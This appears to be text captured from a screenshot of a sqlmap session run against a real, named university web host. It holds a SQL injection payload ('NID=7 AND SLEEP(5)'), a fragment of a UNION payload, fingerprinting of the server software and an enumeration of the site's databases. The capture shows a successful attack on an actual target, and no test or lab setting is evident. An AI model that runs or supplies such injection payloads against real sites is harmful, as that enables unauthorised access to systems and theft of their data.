 管理员: sqlmap.py
474c4576,0x3a7777743a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: NID=7 AND SLEEP(5)
---
[15:56:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.4
back-end DBMS: MySQL 5.0
[15:56:12] [INFO] fetching database names
[15:56:12] [INFO] the SQL query used returns 2 entries
[15:56:12] [INFO] resumed: "information_schema","information_schema"
[15:56:12] [INFO] resumed: "securitydepartment","securitydepartment"
available databases [2]:
[*] information_schema
[*] securitydepartment
[15:56:12] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\sq
lmapproject-sqlmap-2bfdac5\output\www2.ahu.edu.cn'
[*] shutting down at 15:56:12
C:\Python27\sqlmap\sqlmapproject-sqlmap-2bfdac5>